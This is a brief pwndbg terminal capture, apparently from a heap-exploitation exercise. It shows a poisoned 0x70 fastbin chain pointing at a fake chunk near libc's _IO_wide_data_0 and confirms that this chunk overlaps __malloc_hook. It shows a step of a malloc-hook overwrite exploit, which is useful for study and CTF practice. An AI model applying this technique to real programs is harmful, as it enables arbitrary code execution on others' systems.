 pwndbg> fastbins
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x555555757160 —▸ 0x555555757020 —▸ 0x7ffff7dd1aed (_IO_wide_data_0+301) ◂— 0xfff7a92e20000000
0x80: 0x0
pwndbg> x/8xg 0x7ffff7dd1aed
0x7ffff7dd1aed <_IO_wide_data_0+301>: 0xfff7dd0260000000 0x000000000000007f
0x7ffff7dd1afd: 0xfff7a92e20000000 0xfff7a92a0000007f
0x7ffff7dd1b0d <__realloc_hook+5>: 0x000000000000007f 0x0000000000000000
0x7ffff7dd1b1d: 0x0000000000000000 0x0000000000000000
pwndbg> x/xg 0x7ffff7dd1aed+0x23
0x7ffff7dd1b10 <__malloc_hook>: 0x0000000000000000
pwndbg>
[15] 1:bash*Z